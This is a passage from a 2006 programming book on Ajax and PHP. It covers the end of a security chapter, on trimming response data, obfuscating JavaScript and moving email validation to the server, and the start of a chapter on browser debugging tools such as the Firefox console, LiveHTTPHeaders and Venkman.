
As soon as a key is pressed in the query input, the startTimer() function is called.This then clears any existing timer that might exist from a previous keypress, and thencreates a new timer, instructed to run the runRequest() function after the specified delay.
Strategy 2: Optimize Ajax Response Data
The principle here is simple: the less data sent between the web browser and web server,the less bandwidth used. The by-product of this is that the application runs faster andmore efficiently, and potentially reduces data transfer costs (for both you and the enduser).
This is a contentious issue when it comes to Ajax, as one of the key concepts is thatXML data is returned from HTTP subrequests. Obviously, though, using XML results in alot of redundant data that you don’t necessarily need. As such, instead of using XML, youcan return a truncated version of the same data.
Let’s compare using XML to hold sample Google Suggest response data with notusing XML. Enter the term ajax into Google Suggest, and the following data will bereturned (note that this data has been broken up so that you can read it more easily):
sendRPCDone(frameElement,
"ajax",
new Array("ajax",
"ajax amsterdam",
"ajax fc",
"ajax ontario",
"ajax grips",
"ajax football club",
"ajax public library",
"ajax football",
"ajax soccer",
"ajax pickering transit"),
new Array("3,840,000 results",
"502,000 results",
"710,000 results",
"275,000 results",
"8,860 results",
"573,000 results",
"40,500 results",
"454,000 results",
"437,000 results",
"10,700 results"),
new Array("")
);
CHAPTER 12 ■ SECURITY198
6676CH12.qxd 9/27/06 12:00 PM Page 198

Here, Google is returning some JavaScript code that is then executed in the client’sbrowser to generate the drop-down suggestion list. This returned data is a total of431 bytes. But let’s suppose it uses XML instead. While you can only speculate on howthey might structure their XML, it might look something like this:
<suggestions term="ajax">
<suggestion term="ajax" results="3,840,000 results" />
<suggestion term="ajax amsterdam" results="502,000 results" />
<suggestion term="ajax fc" results="710,000 results" />
<suggestion term="ajax ontario" results="275,000 results" />
<suggestion term="ajax grips" results="8,860 results" />
<suggestion term="ajax football club" results="573,000 results" />
<suggestion term="ajax public library" results="40,500 results" />
<suggestion term="ajax football" results="454,000 results" />
<suggestion term="ajax soccer" results="437,000 results" />
<suggestion term="ajax pickering transit" results="10,700 results" />
</suggestions>
This is a total of 711 bytes—a 65 percent increase. If you multiply this by all therequests performed, it is potentially a huge difference over the period of a year. It wouldtake about 3,600 instances of this particular search to increase traffic by 1 MB. It doesn’tsound like much—but it adds up quickly when you consider that every time somebodyuses Suggest, four or five subrequests are triggered—especially considering the sheernumber of search requests Google performs every day.
In fact, Google could optimize this return data even more, speeding up data transferand reducing bandwidth further. Here’s a sample response, only requiring a few smallchanges to their JavaScript code. This is a total of 238 bytes:
ajax
3,840,000
ajax amsterdam
502,000
ajax fc
710,000
ajax ontario
275,000
ajax grips
8,860
ajax football club
573,000
ajax public library
40,500
ajax football
CHAPTER 12 ■ SECURITY 199
6676CH12.qxd 9/27/06 12:00 PM Page 199
454,000
ajax soccer
437,000
ajax pickering transit
10,700
While in other situations, it may be right to use XML (such as when you need to applyan XSLT stylesheet directly to the returned data), you are much better off in this case notusing XML.
Protecting Intellectual Property andBusiness LogicOne of the biggest problems with making heavy use of JavaScript to implement yourapplication is that anybody using the applications can access the code. While they can’taccess your internal PHP scripts, they can still get a good feel for how the applicationworks simply by using the “view source” feature in their browser.
As an example, we will again look at Google Suggest. While you cannot see the internalcode used to determine the most popular suggestions, you can easily create an imitationof this application by copying their JavaScript and CSS, and viewing the data that isreturned from a HTTP subrequest (triggered when the user starts typing a search query).
Not all Ajax-powered applications can be reverse-engineered as easily as GoogleSuggest, but various bits and pieces can easily be taken from all web applications. Thisinformation can be used for many purposes, such as creating your own similar applica-tion, or learning how to compromise a web application.
There is no way to completely protect your code, but let’s take a look at some strate-gies to at least help with this.
Strategy 1: JavaScript Obfuscation
Because the JavaScript source code in your web application can be read by somebodywith access to the application, it is impossible to stop code theft. However, if your codeis hard to read, it is hard to steal.
A code obfuscator is an application that rewrites source code into a format that isextremely difficult to logically follow. It achieves this by doing the following:
• Making variable and function names illegible (such as renaming a function calledisValidEmail() into a random string, such as vbhsdf24hb())
• Removing extraneous whitespace and fitting as much code into as few lines aspossible
CHAPTER 12 ■ SECURITY200
6676CH12.qxd 9/27/06 12:00 PM Page 200

• Rewriting numeric values into more complex equations (such as changing foo = 6into foo = 0x10 + 5 - 0xF)
• Representing characters in strings by their hexadecimal codes
Once your code has been run through the obfuscator, it will become very difficult forsomebody to steal. Realistically, though, all this will do is slow down somebody who istrying to use your code—ultimately, it will not stop them if they are determined enough.
Additionally, this results in more work from your end. Every time you make a modifi-cation to your code, you must then run it through the obfuscator again before publishingthe new version.
Strategy 2: Real-Time Server-Side Processing
Generally, when we talk about validation of user-submitted data, we’re referring to client-side and server-side validation. Server-side processing occurs by the user submitting theform, a script on the server processing it, and, if any errors occur, the form being shownagain to the user with the errors highlighted.
Conversely, client-side validation takes place in real time, checking whether or notthe user has entered valid data. If they have not, they are told so without the form beingsubmitted to the server. For example, if you wanted to ensure that a user has entered avalid e-mail address, you might use the following code:
<form method="post" action="email.php" onsubmit="return validateForm(this)">
<p>
Email: <input type="text" name="email" value="" /><br />
<input type="submit" value="Submit Email" />
</p>
</form>
<script type="text/javascript">
function isValidEmail(email)
{
var regex = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*$/i;
return regex.test(email);
}
function validateForm(frm)
{
if (!isValidEmail(frm.email.value)) {
alert('The email address you entered is not valid');
return false;
}
CHAPTER 12 ■ SECURITY 201
6676CH12.qxd 9/27/06 12:00 PM Page 201
return true;
}
</script>
Let’s say you wanted to protect the logic behind the isValidEmail() function. By com-bining server-side validation with JavaScript, you can check the user’s e-mail address onthe server side in real time, thereby giving you the same functionality while protectingyour business logic. Here, you add Ajax functionality to check the e-mail address:
<?php
function isValidEmail($email)
{
$regex = '/^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*$/i';
return preg_match($regex, $email);
}
if ($_GET['action'] == 'checkemail') {
if (isValidEmail($_GET['email']))
echo '1';
else
echo '0';
exit;
}
?>
<form method="post" action="email.php" onsubmit="return validateForm(this)">
<p>
Email: <input type="text" name="email" value="" /><br />
<input type="submit" value="Submit Email" />
</p>
</form>
<script type="text/javascript">
function isValidEmail(email)
{
//Create a boolean variable to check for a valid Internet Explorer instance.
var xmlhttp = false;
//Check if we are using IE.
try {
//If the JavaScript version is greater than 5.
xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
} catch (e) {
//If not, then use the older active x object.
CHAPTER 12 ■ SECURITY202
6676CH12.qxd 9/27/06 12:00 PM Page 202

try {
//If we are using Internet Explorer.
xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
} catch (E) {
//Else we must be using a non-IE browser.
xmlhttp = false;
}
}
// If we are not using IE, create a JavaScript instance of the object.
if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
xmlhttp = new XMLHttpRequest();
}
xmlhttp.open("GET",
"email.php?action=checkemail&email=" + escape(email),
false);
xmlhttp.send(null);
if (xmlhttp.readyState == 4 && xmlhttp.status == 200)
return xmlhttp.responseText == '1';
}
function validateForm(frm)
{
if (!isValidEmail(frm.email.value)) {
alert('The email address you entered is not valid');
return false;
}
return true;
}
</script>
This second example now uses your PHP function to validate the e-mail address,rather than JavaScript, as in the first example.
One small thing to note in this code is that you set the “asynchronous” flag to false inthe xmlhttp.open() call. This is because you want to stop and wait for the Ajax response,and then return true or false to the validateForm() function.
In this particular instance, the code is somewhat longer when using Ajax to validatethe form, but in other situations you may find that the processing you need to do cannoteven be achieved by using JavaScript, therefore requiring you to use PHP anyway.
Validating user input in this way will slow down your application slightly, but this isthe trade-off for better protecting your code. As always, you should still be processing theform data on the server side when it is submitted.
CHAPTER 12 ■ SECURITY 203
6676CH12.qxd 9/27/06 12:00 PM Page 203
SummaryAs just shown, there are several security issues to consider when implementing your Ajaxapplication. As the technology continues to become more and more prevalent in today’sweb applications, and developers are called on to create systems based entirely inJavaScript, it is important to remember some of the key points discussed in this chapter.
Of particular importance is the server-side sanitization and validation of user input,as dealing with this correctly will maintain the security of your servers and data.
Now that we have gone through the key aspects of building, maintaining, and secur-ing Ajax- and PHP-based web applications, it is time to work on the complexities ofdebugging and testing applications both on the client and server side. In Chapter 13, wewill have a look at some of the more developer-friendly tools available that will help youto build the most bug-free and functional applications possible.
CHAPTER 12 ■ SECURITY204
6676CH12.qxd 9/27/06 12:00 PM Page 204
Testing and Debugging
The testing and debugging of JavaScript-based applications has long been a difficulttask, primarily due to inconsistencies between platforms and browsers, and also due toa lack of developer tools. To further complicate matters, a new browser war has emerged,with Firefox strongly challenging the once dominant Internet Explorer for its share of themarket.
Many developers have now switched to Firefox, because of its wide range of browserextensions and closer standards compliance. Unfortunately for Firefox lovers, the marketis still dominated by the use of Internet Explorer, and therefore developers must ensurecompatibility with it, as well as other emerging browsers such as Safari and Opera.
In this chapter, we will look at the various tools and extensions available for Firefoxand Internet Explorer, and how to use them with your everyday JavaScript development.
JavaScript Error ReportingWhen you begin working with JavaScript, you will soon learn that not all browsers arecreated equally. I began my JavaScript debugging endeavors years ago using the InternetExplorer interface. Sadly, doing so can be frustrating. The basic JavaScript error system(see Figure 13-1) for Internet Explorer consists of a pop-up warning saying that an errorhas occurred with the script on the page.
Not only is the error message nondescriptive, but it doesn’t tell you exactly where inyour code the error occurred. If your JavaScript code is inline in your HTML document,the line numbers will generally match up; but as soon as you use an external JavaScriptfile, it becomes extremely difficult to pinpoint where an error occurred.
205
C H A P T E R 1 3
6676CH13.qxd 9/27/06 12:01 PM Page 205

Figure 13-1. The Internet Explorer JavaScript debugger
After several years of Internet Explorer frustration, I was pleased to learn that Firefoxprovides a rather effective JavaScript debugging console. When a JavaScript error occursin Firefox, precise details of the error are logged into its internal JavaScript console. Theuser can then access this console to see a list of all errors that have occurred in a script’sexecution.
While Internet Explorer enjoys giving you nondescript error messages, the JavaScriptconsole in Firefox (see Figure 13-2) provides a detailed description of the type of errorthat occurred (error, warning, or message); the details of the error involved; and even thefile location it occurred at, along with a line number.
While Firefox offers superior JavaScript debugging reporting to Internet Explorer,Internet Explorer testing remains a necessary task, as there are some differing standardsin use between the two browsers.
As Ajax has the potential to be totally cross-platform, it can help to have a version ofall the major browsers at your disposal when testing your applications. Remember thatjust because something works great in one browser, it doesn’t mean that it will work per-fectly in all browsers. It is important to know who your core audience is and to ensurethat you have code that will work to the advantage of as many of your users as possible(ideally, all of them).
When you first open the console (click Tools ➤ JavaScript Console), you will noticea few buttons at the top, an area to enter code, and a listing of any errors that haveoccurred. The buttons at the top mainly provide a means of sorting error messages bytype and are pretty self-explanatory. Consider setting the default error reporting level toAll (meaning that all logged messages are displayed).
CHAPTER 13 ■ TESTING AND DEBUGGING206
6676CH13.qxd 9/27/06 12:01 PM Page 206

Figure 13-2. Firefox’s JavaScript console
The error message box will catch everything from CSS issues to JavaScript warningsand errors. Each error generally consists of three pieces. The first piece is displayed inbold and contains a detailed message of what has gone wrong with the script in question.The next piece is a URL of the script in which the error occurred, located beneath thedescription. The last piece gives the number of the line at which the error occurred; it’slocated to the right of the other two pieces.
Note that the console isn’t cleared between script executions, so you may sometimesneed to click the Clear button and rerun your script to make sure that only the relevanterrors are displayed. If errors were generated by a previous page, they may be still listedin the console if you don’t clear them first.
By leaving the JavaScript console open at all times, you can quickly and efficientlydebug all JavaScript error messages, as well as keep your CSS clean and functioning prop-erly. I really don’t know how I would work without this handy little tool, and it is highlyrecommended that you make use of it during your JavaScript debugging endeavors.However, that is not all that Firefox has to offer, thanks to its ingenious extensions feature.
CHAPTER 13 ■ TESTING AND DEBUGGING 207
6676CH13.qxd 9/27/06 12:01 PM Page 207

Firefox ExtensionsOne of the best features of the Firefox browser is its ability to be extended by third-partyplug-ins, each providing extra functionality not core to the browser. There are a widerange of these extensions available, including a tool to display your local weather, a toolto hide advertising from web sites, and of course, what we are interested in, debuggingtools.
We will now take a look at some of the most useful tools available to Firefox users tohelp them develop and debug their HTML, CSS, and JavaScript applications.
Web Developer Toolbar
Available from http://chrispederick.com/work/webdeveloper, the web developer toolbar isone of the most popular extensions for Firefox (see Figure 13-3). It offers a wide range ofcapabilities, including the ability to control cookies, edit CSS, and highlight variousHTML elements. It allows you to easily resize your browser to other monitor sizes, and italso provides shortcuts to other Firefox features, such as source code viewing and pagevalidation.
CHAPTER 13 ■ TESTING AND DEBUGGING208
Figure 13-3. The Firefox web developer toolbar
While most of the toolbar’s features aren’t specific to debugging JavaScript, itincludes an icon that becomes highlighted when a script error occurs on a page. Thisallows you to quickly see whether an error occurred in your script.
The DOM Inspector
The DOM is used to represent the structure of an HTML or XML document in tree form.This allows programmers to easily access any element in a document.
The DOM inspector (pictured in Figure 13-4) lets you browse this tree structure,allowing you to easily see how the document is constructed. This is a very powerful tool,letting you see the properties of each element in your document. For instance, you cansee all CSS properties of a chosen element, including its x and y coordinates on yourpage, and the order in which CSS styles are applied.
6676CH13.qxd 9/27/06 12:01 PM Page 208

Figure 13-4. The Firefox-based DOM inspector: a crucial debugging tool when getting intoheavy DOM-accessing JavaScript code
This plug-in is shipped with Firefox, but you must manually choose to install it whenyou install the browser.
We will be looking closer at the DOM in Chapter 14.
LiveHTTPHeaders
The LiveHTTPHeaders extension (available from http://livehttpheaders.mozdev.org)allows you to watch all the HTTP request and response data as you load pages. Not onlydoes it show the data for the web pages you load, but it also shows all requests for imagesand other files (such as CSS and JavaScript files). This shows all raw request and responsedata, including cookies sent and received.
This is especially useful for Ajax development, as you can also see the requests andresponses caused by the XMLHttpRequest object. This allows you to see if your subrequestswere executed correctly. Additionally, you can then easily copy and paste the request URLinto your browser to see if the subrequest data is returned correctly.
CHAPTER 13 ■ TESTING AND DEBUGGING 209
6676CH13.qxd 9/27/06 12:01 PM Page 209
As an example, let’s take a look at Google Suggest (located at labs.google.com/suggest). When you start typing your search query, a list of suggestions are fetched usingAjax and returned so that you can see some possible search terms containing what youhave already typed.
If you turn on LiveHTTPHeaders and then type Ajax into the search box, you can seethe following request executing internally:
http://www.google.com/complete/search?hl=en&js=true&qu=ajax
GET /complete/search?hl=en&js=true&qu=ajax HTTP/1.1
Host: www.google.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.6)➥
Gecko/20060728 Firefox/1.5.0.6
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;➥
q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
HTTP/1.x 200 OK
Content-Type: text/html; charset=utf-8
Content-Encoding: gzip
Server: Auto-Completion Server
Cache-Control: private, x-gzip-ok=""
Content-Length: 207
Date: Fri, 25 Aug 2006 02:02:04 GMT
The first line simply shows the full URL to which the request is being sent. The nextblock of text is what makes up the HTTP request. That is, it is precisely what Firefox issending to Google to fetch the suggestions for the term Ajax. The final block of text is theresponse data that Google sends back to Firefox.
Note that the response text doesn’t include that actual returned data—it is onlyshowing the response headers. Similarly, the request block only shows the request headers.If you were submitting a POST form, there would be a bunch of form values submitted thatwouldn’t be listed in LiveHTTPHeaders.
If you enter the request URL directly in your browser (www.google.com/complete/search?hl=en&js=true&qu=ajax), you can see the actual data returned by Google (which inthis case is some JavaScript code that is used to populate the suggestion list).
CHAPTER 13 ■ TESTING AND DEBUGGING210
6676CH13.qxd 9/27/06 12:01 PM Page 210

Obviously it can be very useful to see the internal data requested and returned fordebugging and testing your own Ajax applications.
As a side note, a useful feature of LiveHTTPHeaders is that you can filter out therequests for files—such as images and CSS files, which you generally won’t need to seewhile debugging (a page with hundreds of images can make it difficult for you to see thedata you’re looking for).
Venkman JavaScript Debugger
While Firefox’s built-in JavaScript console allows you to see errors and their locations inyour code, it does not provide any actual debugging capabilities. For that you can useVenkman, Mozilla’s JavaScript debugger (shown in Figure 13-5). You can download thisextension from www.mozilla.org/projects/venkman.
Figure 13-5. Debugging the Google Suggest page using Venkman
CHAPTER 13 ■ TESTING AND DEBUGGING 211
6676CH13.qxd 9/27/06 12:01 PM Page 211
